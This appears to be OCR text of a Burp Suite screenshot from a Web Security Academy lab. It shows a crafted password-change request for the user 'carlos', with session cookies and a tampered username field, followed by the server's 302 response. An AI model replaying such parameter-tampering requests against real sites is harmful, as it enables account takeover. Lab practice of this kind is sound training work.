 Send Cancel < > Follow redirection Target: https://0abf002404a8267cc24aa2710069002f.w... HT
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host:
0abf002404a8267cc24aa2710069002f.web-security-academy.net
3 Cookie: session=oG5T6Apkugc4MrFLuKpAUfISG3ykaJE8; session=
oveAciok9se3HOHF4lhhTBcaWG82vthr
4 Content-Length: 85
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0abf002404a8267cc24aa2710069002f.web-security-acade
my.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0abf002404a8267cc24aa2710069002f.web-security-acade
my.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&current-password=test&new-password-1=
password&new-password-2=password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=3fQZsMS8nFxA22Efd2vW9Dg8jO4JoOpS;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7